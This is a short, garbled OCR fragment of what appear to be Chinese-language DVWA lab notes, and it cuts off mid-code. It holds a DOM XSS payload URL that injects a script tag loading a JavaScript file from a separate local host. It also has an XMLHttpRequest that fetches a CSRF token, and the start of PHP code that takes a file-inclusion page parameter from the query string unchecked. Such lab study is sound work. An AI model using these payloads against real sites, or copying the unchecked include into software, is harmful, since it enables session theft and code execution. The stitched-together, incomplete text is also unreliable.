
};

// 发送第一个GET请求，获取CSRF令牌

xmlhttp.open("GET", tokenUrl, false);

xmlhttp.send();
payload
http://192.168.1.187/DVWA-
master/vulnerabilities/xss_d/?default=English&
<script src='http://192.168.1.187/1.js'></script>
File Inclusion
代码审计
<?php

// The page we wish to display

$file = $_GET[ 'page' ];
